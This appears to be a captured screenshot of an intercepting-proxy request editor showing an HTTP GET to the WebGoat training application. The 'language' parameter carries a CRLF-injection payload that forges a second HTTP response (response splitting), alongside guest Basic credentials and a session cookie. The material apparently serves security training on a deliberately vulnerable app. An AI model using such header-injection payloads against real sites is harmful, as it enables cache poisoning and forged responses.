 Edit Request
Intercept requests : Intercept responses :
Parsed Raw
GET http://neo:80/WebGoat/attack?Screen=101&menu=50&fromRedirect=yes&language=foobar%0d%0aContent-Length:%200%0d%0a%0d%0aHTTP/1.1%20200%20OK%0d%0aCor
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, application/vnd.ms-excel, application/vnd.ms-powerpoint, application/msword, "/"
Referer: http://neo/WebGoat/attack?Screen=101&menu=50&fromRedirect=yes&language=restart
Accept-Language: nl-be
Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 1.1.4322; .NET CLR 2.0.50727; InfoPath.2)
Proxy-Connection: Keep-Alive
Host: neo
Pragma: no-cache
Cookie: JSESSIONID=9167E3A6F58BD9C2A4623079A39E8224
Accept changes Cancel changes Abort request Cancel ALL intercepts